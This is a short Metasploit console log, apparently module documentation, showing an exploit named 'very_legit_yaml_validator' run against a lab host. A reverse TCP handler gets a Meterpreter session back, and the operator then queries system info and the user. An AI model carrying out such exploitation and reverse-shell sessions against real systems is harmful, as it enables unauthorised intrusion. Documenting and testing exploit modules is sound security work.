 msf6 exploit(multi/http/very_legit_yaml_validator) > run
[*] Started reverse TCP handler on 192.168.100.1:8010
[*] Sending Command
[*] Sending stage (3045348 bytes) to 192.168.100.2
[*] Meterpreter session 1 opened (192.168.100.1:8010 -> 192.168.100.2:34564) at 20
23-11-27 16:58:38 -0700
[*] Command Stager progress - 100.00% done (823/823 bytes)
meterpreter > sysinfo
Computer     : 10.0.2.15
OS           : nixos 23.05 (Linux 6.1.63)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > getuid
Server username: alice
meterpreter >